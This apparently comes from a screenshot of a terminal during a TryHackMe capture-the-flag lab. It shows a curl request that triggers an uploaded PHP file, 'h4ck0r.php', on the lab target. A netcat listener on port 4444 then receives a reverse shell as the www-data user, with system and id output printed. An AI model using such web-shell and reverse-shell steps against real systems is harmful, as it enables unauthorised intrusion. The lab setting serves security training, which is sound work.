 root@kali: ~/Desktop/Tryhackme
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/Tryhackme]
└─# curl 10.10.116.76/content/inc/ads/h4ck0r.php
tools
root@kali: ~/Desktop/Tryhackme/lazyadmin
File Actions Edit View Help
┌──(root💀kali)-[~/Desktop/Tryhackme/lazyadmin]
└─# nc -v -n -l -p 4444
listening on [any] 4444 ...
connect to [10.8.219.132] from (UNKNOWN) [10.10.116.76] 56106
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686
i686 i686 GNU/Linux
 19:19:55 up 5 min,  0 users,  load average: 1.04, 2.09, 1.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$